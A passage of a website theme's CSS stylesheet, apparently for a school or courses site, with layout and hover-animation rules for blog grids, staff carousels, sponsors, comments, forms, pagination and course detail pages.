	display: inline-block;
	vertical-align: top;
	float: none;
	position: relative;
	font-size: 30px;
	font-weight: 400;
}
.services-container header.cs-heading-title h2:before ,.services-container header.cs-heading-title h2:after {
	content: '';
	width: 9999px;
	height: 4px;
	border-top: 1px solid #393939;
	border-bottom: 1px solid #393939;
	position: absolute;
	top: 15px;
	left: 100%;
	margin-left: 20px;
	
}
.services-container header.cs-heading-title h2:after {
	content: '';
	left: auto;
	right: 100%;
	margin-left: 0px;
	margin-right: 20px;
	
}

/*
===================================
Blog Area
===================================
*/

a.btnshowmore {
	display: block;
	font-size: 10px;
	line-height: 20px;
	padding: 0 10px;
	color: #999;
	font-family: 'Roboto Slab', serif;
	border: 1px solid #ddd;
	border-radius: 2px;
	box-shadow: 0 0 3px  rgba(0,0,0,0.1),0 0 1px #fff inset;
	text-transform: uppercase;
	margin-top: 3px;
background: rgb(248,248,248); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(248,248,248,1) 0%, rgba(232,232,232,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(248,248,248,1)), color-stop(100%,rgba(232,232,232,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#e8e8e8',GradientType=0 ); /* IE6-9 */
margin-bottom: 10px;
}
a.btnshowmore:hover ,a.btnshowmore:focus {
	background: #f8f8f8;
}

.blog {
	float: left;
	width: 100%;
}
.blog-grid {
	width: 103%;
	margin-bottom: 20px;
	margin-left: -3%;
}
.blog.blog-grid .latest-news article {
	float: left;
	width: 30.33%;
	margin-left: 3%;
	margin-bottom: 3%;
	position: relative;
	overflow: hidden;
	padding: 0px;
}
.blog-grid article figure {
	width: 100%;
	float: left;
}
.blog-grid article figure img {
	width: 100%;
	float: left;
	position: relative;
	z-index: 1;
	-webkit-transition: all 0.3s ease-in;
	   -moz-transition: all 0.3s ease-in;
	    -ms-transition: all 0.3s ease-in;
	     -o-transition: all 0.3s ease-in;
	        transition: all 0.3s ease-in;
}
.blog-grid article:hover figure img  {
	-webkit-transform: scale(1.4);
	   -moz-transform: scale(1.4);
	    -ms-transform: scale(1.4);
	     -o-transform: scale(1.4);
	        transform: scale(1.4);
	        -webkit-transition: all 4s ease-in;
	   -moz-transition: all 4s ease-in;
	    -ms-transition: all 4s ease-in;
	     -o-transition: all 4s ease-in;
	        transition: all 4s ease-in;
}
.blog-grid article figure:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	z-index: 10;
	bottom: 0;
	background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0) 36%, rgba(0,0,0,0.31) 58%, rgba(0,0,0,0.93) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(36%,rgba(0,0,0,0)), color-stop(58%,rgba(0,0,0,0.31)), color-stop(100%,rgba(0,0,0,0.93))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.31) 58%,rgba(0,0,0,0.93) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.31) 58%,rgba(0,0,0,0.93) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.31) 58%,rgba(0,0,0,0.93) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0) 36%,rgba(0,0,0,0.31) 58%,rgba(0,0,0,0.93) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#ed000000',GradientType=0 ); /* IE6-9 */
	-webkit-transition: all 0.325s linear;
	   -moz-transition: all 0.325s linear;
	    -ms-transition: all 0.325s linear;
	     -o-transition: all 0.325s linear;
	        transition: all 0.325s linear;
}
.blog-grid article:hover figure:before {
	background: -moz-linear-gradient(top,  rgba(0,0,0,0.51) 0%, rgba(0,0,0,0.93) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.51)), color-stop(100%,rgba(0,0,0,0.93))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0.51) 0%,rgba(0,0,0,0.93) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  rgba(0,0,0,0.51) 0%,rgba(0,0,0,0.93) 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  rgba(0,0,0,0.51) 0%,rgba(0,0,0,0.93) 100%); /* IE10+ */
	background: linear-gradient(to bottom,  rgba(0,0,0,0.51) 0%,rgba(0,0,0,0.93) 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#82000000', endColorstr='#ed000000',GradientType=0 ); /* IE6-9 */

}
.blog-grid article .text {
	float: left;
	width: 100%;
	position: absolute;
	left: 0;
	z-index: 20;
	bottom: 0;
	padding: 20px 16px;
	padding-bottom: 6px;
}
.blog-grid article .text .cs-post-title a {
	color: #fff;
}
.blog-grid article .text p {
	display: none;
	color: #fff;
}

h6.cat-department {
	overflow: hidden;
	color: #fff;
	font-size: 11px;
	font-weight: 600;
	margin: 0 0 3px 0;
}
.cat-department span {
	display: block;
	vertical-align: top;
	position: relative;
	float: left;
}
.cat-department span:before {
	content: '';
	position: absolute;
	left: 100% ;
	bottom: 5px;
	width: 9999px;
	display: block;
	vertical-align: top;
	height: 1px;
	margin-left: 5px;
	background: #6ab8f4;
	
}
/*
==========================================
Our Staff
==========================================
*/
.our_staff {
	float: left;
	width: 100%;
	margin-bottom: 40px;
}
.cycle-slideshow {
    float: left;
    width: 100%;
    height: 448px;
    overflow: hidden;
}
.our_staff.our-carousel ul ul li{
	width: 100%;
}
.our_staff.our-carousel{
	margin-left: 0px;
	position: relative;
}
.our_staff.our-carousel article{
	float: none;
	width: 220px;
	margin-right: 20px;
}
.our_staff.our-carousel article p{
	white-space: normal;
}
.our_staff article figure ,.our_staff  article figure img{
	float: left;
	width: 100%;
	overflow: hidden;
}
.our_staff article figure figcaption {
	float: left;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.40);
	opacity: 0;
	-webkit-transform: translateX(-100%);
	   -moz-transform: translateX(-100%);
	    -ms-transform: translateX(-100%);
	     -o-transform: translateX(-100%);
	        transform: translateX(-100%);
	-webkit-transition: all .150s linear 0.150s;
	   -moz-transition: all .150s linear 0.150s;
	    -ms-transition: all .150s linear 0.150s;
	     -o-transition: all .150s linear 0.150s;
	        transition: all .150s linear 0.150s;


}
.our_staff article:hover figure figcaption {
	opacity: 1;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);
	-webkit-transition: all .150s linear;
	   -moz-transition: all .150s linear;
	    -ms-transition: all .150s linear;
	     -o-transition: all .150s linear;
	        transition: all .150s linear;
}
a.btnreadmore {
	display: inline-block;
	vertical-align: top;
	width: 54px;
	height: 54px;
	line-height: 54px;
	text-align: center;
	font-size: 20px;
	color: #fff;
	border-radius: 54px;
	position: absolute;
	left: 50%;
	top: 50%;
	margin-left: -27px;
	margin-top: -27px;
		opacity: 0;
	-webkit-transform: translateX(-100%);
	   -moz-transform: translateX(-100%);
	    -ms-transform: translateX(-100%);
	     -o-transform: translateX(-100%);
	        transform: translateX(-100%);
	-webkit-transition: all .150s linear;
	   -moz-transition: all .150s linear;
	    -ms-transition: all .150s linear;
	     -o-transition: all .150s linear;
	        transition: all .150s linear;

}
.our_staff article:hover figure figcaption a.btnreadmore {
	opacity: 0.9;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);
	-webkit-transition: all .150s linear 0.150s ;
	   -moz-transition: all .150s linear 0.150s;
	    -ms-transition: all .150s linear 0.150s;
	     -o-transition: all .150s linear 0.150s;
	        transition: all .150s linear 0.150s;
}
.our_staff article .text {
	padding-top: 15px;
	float: left;
	width: 100%;
	padding-bottom: 5px;

}
.our_staff article {
	float: left;
	width: 100%;
	padding-bottom: 4px;
	border-bottom: 2px solid #c70808;
	-webkit-transition: all .25s linear;
		   -moz-transition: all .25s linear;
		    -ms-transition: all .25s linear;
		     -o-transition: all .25s linear;
		        transition: all .25s linear;	
}
.our_staff article .cs-post-title {
	margin-bottom: 5px;
}
.our_staff article .text h6 {
	color: #666;
	letter-spacing: 1px;
	margin-bottom: 10px;
}
.post-options li {
	float: left;
	line-height: 20px;
	font-size: 12px;
	color: #666;
}
.post-options li a {
	color: #666;
}
.post-options li em {
	margin-right: 6px;
}
.our_staff .post-options li{
	width: 100%;
	margin: 0;
	line-height: 30px;
	border-top: 1px dashed #dfdfdf;
}
.center{
	position: absolute;
	right: 0px;
	top: -52px;
}
.center a {
	position: relative;
	left: 0;
	margin: 5px 0px 0px 6px;
	float: left;
	width: 54px;
	height: 20px;
	font-size: 16px;
	line-height: 20px;
	padding: 0 10px;
	font-family: 'Roboto Slab', serif;
	border: 1px solid #ddd;
	border-radius: 2px;
	box-shadow: 0 0 3px  rgba(0,0,0,0.1),0 0 1px #fff inset;
	text-transform: uppercase;
background: rgb(248,248,248); /* Old browsers */
background: -moz-linear-gradient(top,  rgba(248,248,248,1) 0%, rgba(232,232,232,1) 100%); /* FF3.6+ */
background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(248,248,248,1)), color-stop(100%,rgba(232,232,232,1))); /* Chrome,Safari4+ */
background: -webkit-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* Chrome10+,Safari5.1+ */
background: -o-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* Opera 11.10+ */
background: -ms-linear-gradient(top,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* IE10+ */
background: linear-gradient(to bottom,  rgba(248,248,248,1) 0%,rgba(232,232,232,1) 100%); /* W3C */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f8f8f8', endColorstr='#e8e8e8',GradientType=0 ); /* IE6-9 */
	text-align: center;
}
.center a i {
	color: rgba(0,0,0,0.2);
	line-height: 20px;
}
.center a:hover  {
	background: #f8f8f8;
}
/*
=====================================
Our Courses
=====================================
*/

.our_courses {
	float: left;
	width: 102%;
	margin-left: -2%;
	margin-bottom: 30px;
}
.our_courses li {
	list-style-type: none !important;
	display: inline;
	font-size: 0;
}
.our_courses li article {
	float: none;
	display: inline-block;
	vertical-align: top;
	width: 48%;
	font-size: 12px;
	margin-left: 2%;
	padding: 15px;
	margin-bottom: 2%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;

}
.our_courses article h5 {
	margin: 0;
	font-weight: 400;
	line-height: 20px;
	float: left;
}
.our_courses article h5 a {
	color: #fff;
}
.course-program {
	display: block;
	float: right;
	font-size: 11px;
	line-height: 20px;
	letter-spacing: 1px;
	color: #fff;
	text-transform: uppercase;
}
/*
=========================================
Blog Medium View
=========================================
*/
.blog-medium article {
	float: left;
	width: 100%;
	margin-bottom: 30px;
}
.blog-medium article figure {
	float: left;
	width: 200px;
	overflow: hidden;
}
.blog-medium article figure .flexslider figcaption {
	display: none;
}
.col-md-12 .blog.blog-medium article figure,
.col-md-9 .blog.blog-medium article figure{
	height: 150px !important;
}
.blog-medium article figure ~ .blog_text .text {
	margin-left: 230px;
}
.blog-medium article .text p {
	margin-bottom: 0;
}
.blog-medium article.no-image .text  {
	margin-left: 0;
}
.blog-medium article figure img {
	float: left;
	width: 100%;
}
.blog-medium article .post-options {
	width: 100%;
float: left;
margin-bottom: 13px;
}
.blog-medium article figcaption {
	float: left;
	width: 100%;
	height: 100%;
	opacity: 0;
	background: rgba(0,0,0,0.4);
	-webkit-transition: all 0.150s linear 00.150s;
	   -moz-transition: all 0.150s linear 00.150s;
	    -ms-transition: all 0.150s linear 00.150s;
	     -o-transition: all 0.150s linear 00.150s;
	        transition: all 0.150s linear 00.150s;
	-webkit-transform: translateX(-100%);
	   -moz-transform: translateX(-100%);
	    -ms-transform: translateX(-100%);
	     -o-transform: translateX(-100%);
	        transform: translateX(-100%);
}
.blog-medium article:hover figcaption {
	opacity: 1;
	-webkit-transition: all 0.150s linear 0;
	   -moz-transition: all 0.150s linear 0;
	    -ms-transition: all 0.150s linear 0;
	     -o-transition: all 0.150s linear 0;
	        transition: all 0.150s linear 0;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);	
}
.blog-medium article:hover a.btnreadmore {
		opacity: 1;
	-webkit-transition: all 0.150s linear 00.150s;
	   -moz-transition: all 0.150s linear 00.150s;
	    -ms-transition: all 0.150s linear 00.150s;
	     -o-transition: all 0.150s linear 00.150s;
	        transition: all 0.150s linear 00.150s;
	-webkit-transform: translateX(0%);
	   -moz-transform: translateX(0%);
	    -ms-transform: translateX(0%);
	     -o-transform: translateX(0%);
	        transform: translateX(0%);	
}
/*
==============================================
Our Sponsors
==============================================
*/
.our-sponcers {
	float: left;
	width: 100%;
	margin-top: 20px;
	margin-bottom: 35px;
}
.our-sponcers .flexslider {
	float: left;
	width: 100%;
	text-align: center;
}
.our-sponcers .flexslider ul.slides li {
	width: 154px;
	height: 110px;
	margin-right: 5px;
	text-align: center;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
.our-sponcers .flexslider ul.slides li a {
	display: table-cell;
	vertical-align: middle;
	text-align: center;
	width: 160px;
	height: 110px;
}
.our-sponcers .flexslider ul.slides li a img {
	width: auto;
	float: none;
	display: inline-block;
	vertical-align: top;
	
}
.our-sponcers .flex-control-nav ,.our-sponcers .flex-direction-nav{
	display: none;
}
.our-sponcers header.cs-heading-title {
	float: left;
	width: 100%;
	margin-bottom: 20px;
	overflow: hidden;
	border-bottom: none;
	text-align: center;
}
.our-sponcers header.cs-heading-title h2 {
	display: inline-block;
	vertical-align: top;
	float: none;
	position: relative;
	font-size: 30px;
	font-weight: 400;
}
.our-sponcers header.cs-heading-title h2:before ,.our-sponcers header.cs-heading-title h2:after {
	content: '';
	width: 9999px;
	height: 4px;
	border-top: 1px solid #e9e9e9;
	border-bottom: 1px solid #e9e9e9;
	position: absolute;
	top: 15px;
	left: 100%;
	margin-left: 20px;
	
}
.our-sponcers header.cs-heading-title h2:after {
	content: '';
	left: auto;
	right: 100%;
	margin-left: 0px;
	margin-right: 20px;
	
}


/*
===============================================
Footer Section
===============================================
*/
#footer-widgets {
	background-size: cover;
	border-top: 1px solid #e7e7e7;
	padding-top: 50px;
	position: relative;
	z-index: 10;
	color: #fff;
	box-shadow: 0 20px 20px  rgba(0,0,0,0.05) inset;
}
#footer-widgets .container {
	position: relative;
	z-index: 99;
}
#footer-widgets:before {
	content: '';
	width: 100%;
	height: 100%;
	position: absolute;
	left: 0;
	top: 0;
	background: #212121;
	opacity: 0.95;
	
}

#footer-widgets .widget {
	float: left;
	width: 23.50%;
	margin-left: 2%;
}
#footer-widgets .widget:first-child {
	margin-left: 0;
}
#footer-widgets .cs-section-title {
	color: #ccc;
	font-weight: 400;
	font-size: 16px;
}
#footer-widgets header.cs-heading-title {
	border-bottom: 1px solid #383838;
	margin-bottom: 25px;
}
#footer-widgets .cs-section-title em {
	margin-right: 8px;
}

#footer {
	float: left;
	width: 100%;
	text-align: center;
	padding-bottom: 40px;
	margin-top: 1px;
	position: relative;
}
#footer .container {
	position: relative;
}
a#btngotop {
	display: block;
	position: absolute;
	right: 0;
	bottom: 15px;
	color: #ccc;
	float: left;
	width: 36px;
	height: 36px;
	border-radius: 4px;
	text-align: center;
	line-height: 36px;
	border: 1px solid #454545;
}
#footer p.copright {
	padding-left: 15px;
	padding-top: 14px;
	font-size: 11px;
	color: #999;
}
#footer p.copright a{
	color: #999;
}
#footer header {
	float: left;
	width: 100%;
	margin-bottom: 40px;
	overflow: hidden;
	border-bottom: none;
	text-align: center;
}
#footer header a {
	color: #fff;
	display: inline-block;
	vertical-align: top;
	float: none;
	position: relative;
	font-size: 30px;
	font-weight: 400;
}
#footer header a:before ,#footer header a:after {
	content: '';
	width: 9999px;
	height: 4px;
	border-top: 1px solid #393939;
	border-bottom: 1px solid #393939;
	position: absolute;
	top: 15px;
	left: 100%;
	margin-left: 20px;
	
}
#footer header a:after {
	content: '';
	left: auto;
	right: 100%;
	margin-left: 0px;
	margin-right: 20px;
	
}
/*
-==--=-=-==-=-=-=--==-=-=-=-=-=-=-=-
Bread Crumb Area
-==--=-=-==-=-=-=--==-=-=-=-=-=-=-=-
*/
.breadcrumb {
	float:left;
	width:100%;
	min-height: 100px;
	background:#333;
}
.breadcrumb-inner {
    height: 105px;
    padding-top: 35px;
}
.subtitle h1 {
	float:left;
    margin: 0 12px 0px 0;
    position: relative;
    color:#fff;
    font-weight: 400;
}
.subtitle p {
    color: #999;
    padding: 8px 0px 0px 0px;
    margin: 0px 0 0 0;
}
.section-heading {
	font-size:20px;
}
/*
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
Follow Us
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
*/
.followus ,.followus a{
	float: left;
	width: 100%;
}
#footer-widgets .followus a {
	color: #fff;
}
.followus a {
	line-height: 25px;	
	font-size: 13px;
	color: #666;
	margin-bottom: 4px;
}
.followus a em,
.follow-tweet i {
	font-size: 18px;
	margin-right: 10px;
}
.follow-tweet{
	color: #107f9b;
}
/*
Blog Section
*/

/*
==============================================
Blog Large View
==============================================
*/
.blog figure,.event figure,.courses figure {
	overflow: hidden;
}

.blog.blog-large{
	float:left;
	width:100%;
}
.blog.blog-large article,.postlist.blog article{
	float:left;
	width:100%;
	position:relative;
	margin-bottom:40px;
	padding:0 0 22px 0;
	border-bottom:1px solid #e9e9e9;
}
.blog.blog-large article figure,
.blog.blog-large article figure img{
	width:100%;
}
.blog.blog-large article figure{
	margin:0 0 28px 0;
}

.blog.blog-large article .text{
	padding:0 0 0 75px;
}
.blog.blog-large article .calendar-date{
	float:left;
	width:53px;
	min-height:65px;
	border-radius:5px;
	border:4px solid #d2d1d0;
	text-align:center;
	background:#f7f7f7;
	box-shadow:0 0 2px rgba(0, 0, 0, 0.2);
}
.blog.blog-large article .calendar-date span{
	padding:4px 0;
	width:100%;
	font-size:12px;
	font-weight:700;
	display:inline-block;
	text-transform:uppercase;
	border-bottom:1px solid #d2d1d0;
	font-family: 'Roboto Slab', serif;
}
.blog.blog-large article .calendar-date time{
	font-size:20px;
	color:#333;
	width:100%;
	font-weight:700;
	display:inline-block;
	font-family: 'Roboto Slab', serif;
}
.blog.blog-large article:hover .calendar-date{
	background:#565656;
}
.blog.blog-large article:hover .calendar-date span,
.blog.blog-large article:hover .calendar-date time{
	color:#fff;
}
.post-options{
	float:left;
	width:100%;
	margin:0 0 10px 0;
}
.post-options li{
	float:left;
	color:#888888;
	font-size:11px;
	font-weight:400;
	margin-left:19px;
	letter-spacing:0.02em;
	text-transform:capitalize;
}
.post-options li:first-child {
	margin-left: 0;
}
.post-options li a{
	color:#888888;
}
.post-options li i,.post-options li em{
	color:#999;
	margin-right:6px;
}
.btnshare{
	position:absolute;
	left:13px;
	bottom:35px;
	width:28px;
	height:28px;
	color:#999;
	line-height:27px;
	text-align:center;
	border-radius:60%;
	border:1px solid #d2d1d0;
	box-shadow:0 0 2px rgba(0, 0, 0, 0.2);
}
.btnshare:hover{
	color:#fff;
}
.blog-grid_v1 .post-categories{
	float:left;
	margin:0;
	position:absolute;
	left:0;
	bottom:-7px;	
}
.blog-grid_v1 .post-categories li{
	float:left;
	margin:0 10px 0 0;
}
.blog-grid_v1 .post-categories li:before{
	background:none;
}
.blog-grid_v1 .post-categories li a{
	color:#666;
	font-size:12px;
	font-weight:600;
	background:#fff;
	padding:0 10px 0 0;
}
.cs-readmore{
	text-transform: uppercase;
}
/*
==============================================
Blog Grid View 1
==============================================
*/
.blog.blog-grid_v1{
	float:left;
	width:103%;
	margin:0 0 40px -3%;
}
.blog.blog-grid_v1 article{
	float:left;
	width:30.2%;
	margin:0 0 0 3%;
	padding:0 0 20px 0;
	position:relative;
	border-bottom:1px solid #C70808;
}
.blog.blog-grid_v1 article figure, 
.blog.blog-grid_v1 article figure img{
	width:100%;
	overflow:hidden;
}
.blog.blog-grid_v1 article .text{
	padding:15px 0 0 0;
	float:left;
}
.blog.blog-grid_v1 article .text time{
    color: #666666;
	float:left;
	width:100%;
	font-weight:500;
    letter-spacing: 1px;
    margin-bottom: 10px;
}
.blog.blog-grid_v1 article .text time i{
	font-size:12px;
	color:#999;
	margin:0 10px 0 0;
}
/*
==============================================
Blog Detail Page
==============================================
*/
.blog.blog_detail, 
.blog.blog_detail article .detail_figure, 
.blog.blog_detail article .detail_text{
	float:left;
	width:100%;
}
.blog.blog_detail article{
	margin-bottom:18px;
	border-bottom:1px solid #e9e9e9;
}
.blog.blog_detail article .detail_figure{
	margin-bottom:20px;
}
.blog.blog_detail article .detail_figure img{
	width:100%;
}
.blog.blog_detail .post-options{
	border-bottom:1px solid #e9e9e9;
	padding:0 0 12px 0;
}
.post-tags{
	float:left;
	width:100%;
	margin-bottom:28px;
}
.post-tags ul{
	margin-bottom:0;
}
.post-tags ul li{
	float:left;
	list-style-type: none !important; 
}
.post-tags ul li i{
	float:left;
	color:#999;
	margin-top:4px;
	margin-right:10px;
}
.post-tags ul li a{
	color:#666;
	font-weight:600;
	margin-right:4px;
	text-transform:capitalize;
}
.share-post{
	float:right;
	color:#888f95;
	margin-top:-6px;
	padding:5px 20px;
	border-radius:1px;
	background:#faf8f8;
	font-weight:800;
	border:1px solid #ddd;
	text-transform:uppercase;
	box-shadow:0 0 2px rgba(0, 0, 0, 0.1);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.share-post i{
	margin-right:10px;
	color:#888f95;
}
.about-author{
	float:left;
	width:100%;
	padding:40px;
	margin-bottom:28px;
	box-shadow:0 0 4px rgba(0, 0, 0, 0.2);
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.about-author figure{
	float:left;
	width:54px;
	height:54px;
}
.about-author figure img{
	width:100%;
}
.about-author .text{
	margin-left:86px;
}
.about-author .text h2{
	font-size:16px;
	color:#000;
	font-weight: 400;
	text-transform: capitalize;
}
/*
==============================================
Comments Section
==============================================
*/
#comments {
	margin-bottom: 40px;
}
#comments ul{
	margin-left: 0px;
}
#comments ul li {
	width:100%;
	float:left;
	list-style: none;
}
#comments .heading {
	margin-bottom: 35px;
}
#comments .thumblist {
	float: left;
	width: 100%;
	overflow: hidden;
	margin-bottom: 25px;
}
#comments .thumblist figure {
	float: left;
	opacity:1;
}
#comments .thumblist figure img {
	float: left;
	width:100%;
}
#comments .text {
	margin-left: 80px;
	position: relative;
	padding: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
#comments .text header {
	float: left;
	width: 100%;
	margin-bottom: 5px;
}
#comments .text header h5 {
	float:left;
	color: #000;
	font-size:16px;
	font-weight: 400;
	margin:0 10px 0 0;
}
#comments .text header time {
	float:left;
	color: #666;
	font-size:12px;
	font-weight:600;
	font-size: 11px;
	line-height: 2.5;
	letter-spacing: 1px;
	text-transform: capitalize;
	padding-right: 10px;
}
#comments .text p {
	margin-bottom: 10px;
}
#comments .text a.reply {
	font-size: 11px;
	color: #999;
	font-weight:600;
	line-height:2.5;
	text-transform: uppercase;
}
.children {
	float: left;
	width: 100%;
	position: relative;
	padding-left: 48px;
}
.children figure {
	position:relative;
	width: 50px;
	z-index: 99;
	box-shadow: 0  15px 0 	#fff;
	margin-top: 4px;
}
.children:after {
	content:"";
	position:absolute;
	left:48px;
	top: -68px;
	width:1px;
	height:50px;
	border-left:2px solid #d3d3d3;
	display:none;
}
#comments ul li.level-2, #comments ul li.level-3 {
	padding-left: 50px;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
/*
==============================================
Respond Form Section
==============================================
*/
#respond{
	margin-bottom:25px;
	font-family:'Roboto Slab',serif;
}
#respond form p{
	float: left;
	margin-bottom:25px;
	position: relative;
	width: 100%;
}
.wpcf7 form p{
	float: left;
	margin-bottom:15px;
	position: relative;
	width: 100%;
}
#respond form p label{
	float:left;
	width:100%;
	color:#6e6a68;
	font-size:14px;
	font-weight:400;
	text-transform:capitalize;
	margin-bottom:10px;
	line-height: 22px;
}
#respond form p label span{
	color:#b8b8b8;
	font-size:12px;
	font-weight:300;
	display: inline-block;
	vertical-align: top;
	margin-left:6px;
}
#respond .icon-input {
	display: block;
	float: left;
	width: 100%;
	position: relative;
}
#respond .icon-input i{
	position:absolute;
	top:7px;
	left:0px;
	display: block;
	float: left;
	width: 40px;
	line-height: 28px;
	text-align: center;
	height: 28px;
	border-right: 1px solid #ededed;
	z-index:9999;
	color:#c0c0c0;
}
#respond form p input[type="text"], #respond form textarea {
	height: 40px;
	width: 100%;
	border:1px solid #d2d2d2;
	padding-left: 45px;
	color: #c0c0c0;
	position:relative;
	text-transform:lowercase !important;
}
.wpcf7 form p input[type="text"],
.wpcf7 form p textarea,
.wpcf7 form p input[type="email"] {
	height: 40px;
	width: 100%;
	border:1px solid #d2d2d2;
	padding-left: 15px;
	color: #c0c0c0;
	position:relative;
}
.wpcf7 form p span{
	margin-top: 5px;
	float: left;
	width: 100%;
}
#respond form textarea{
	height: 124px;
	padding: 15px;
}
#respond form p input, #respond form p textarea,
.wpcf7 form p input, .wpcf7 form p textarea{
	color: #c0c0c0;
	resize: none;
	font-weight:400;
	font-size: 12px;
	position:relative;
}
#respond form p input[type="text"]{
	position:relative;
}
#respond form p input:focus, #respond form p textarea:focus,
.wpcf7 form p input:focus, .wpcf7 form p textarea:focus {
	border: 1px solid #29688a;
	transition: all 0.5s ease-in-out 0s;
}
#respond .comment-form-author, #respond .comment-form-numbr{
	float:left;
	width:49.2% !important;
}
 #respond .comment-form-email,  #respond .comment-form-subject{
	 float:right;
	width:49.2% !important;
}
#respond form p input[type="submit"],
.wpcf7 form p input[type="submit"],
#respond form p button {
	float:left;
	border: none;
	color: #fff;
	padding:7px 20px;
	font-size: 14px;
	margin:0 13px 0 0;
	text-transform:capitalize;
}
#respond form p .comment-note{
	font-size:11px;
	color:#999;
	margin-top:11px;
	word-spacing:2px;
	font-style:italic;
	text-transform:capitalize;
	display:inline-block;
	font-family: 'Open Sans', sans-serif;
}
div.wpcf7-validation-errors{
	float: left;
	border-color: red;
}
div.wpcf7-response-output {
    margin: 0 0.5em 1em 0;
    padding: 0.2em 1em;
}
#respond form input.valid, #respond form input.valid:focus, #respond form textarea.valid, #respond form textarea.valid:focus{
	background: #DEF3BD;
    border: 1px solid #4A8A10 !important;
    color: #4A8A10;
}
#respond form input.frm_error, #respond form input.frm_error:focus, #respond form textarea.frm_error, #respond form textarea.frm_error:focus{
	background: #f9f9f9;
    border: 1px solid #000 !important;
}
/*
==============================================
Pagination Start
==============================================
*/
.pagination{
	float:left;
	width:100%;
	text-align:center;
	display: inline-block;
}
.pagination ul{
	display:inline-block;
}
.pagination ul li{
	display: inline;
}
.pagination ul li a{
	position: relative;
	float:left;
	color:#666;
	font-size: 12px;
	padding: 8px 16px;
	margin-left: -1px;
	border: 1px solid #dddddd;
	text-transform: uppercase;
	font-family: 'Open Sans',sans-serif;
}
.pagination ul li a:before{
	content:'';
	position:absolute;
	width:100%;
	height:3px;
	top:-3px;
	left:0;
	display:none;
}
.pagination ul li a:hover:before,.pagination ul li a.active:before{
	display:block;
}
.pagination ul li.next a,
.pagination ul li.prev a{
	line-height: 23px;
}
/*
==============================================
Contact Us Page Start
==============================================
*/
.map-section{
	float:left;
	width:100%;
}
.map-section iframe{
	width:100%;
	height:361px;
}
.text-area{
	text-align:center;
	width:100%;
	margin-bottom:40px;
	border-bottom:1px solid #f1f1f1;
}
.text-area p{
	font-size:14px;
	font-weight:600;
	padding-bottom:10px;
}
/*
==============================================
Course Detail Page Start
==============================================
*/
.course-detail,
.course-detail article,
.course-detail article figure,
.course-detail article figure img{
	float:left;
	width:100%;
}
.course-detail article figure{
	margin-bottom:20px;
}
.course-detail .detail_text{
	float:left;
}
.course-detail article .post-options{
	padding:0 0 15px 0;
	margin-bottom: 20px;
	list-style-type : none;
	border-bottom:1px solid #e9e9e9;
}
.addmition-info{
	margin:8px 0 0 14px;
	width:228px;
	float:right;
	font-size:12px;
	color:#333;
	margin-bottom: 30px;
	line-height:1.6;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	font-family: 'Roboto Slab', serif;
}
.addmition-info .header{
	float:left;
	width:100%;
	padding:8px 20px;
	background:#333;
	color:#fff;
	font-size:16px;
	margin-bottom:15px;
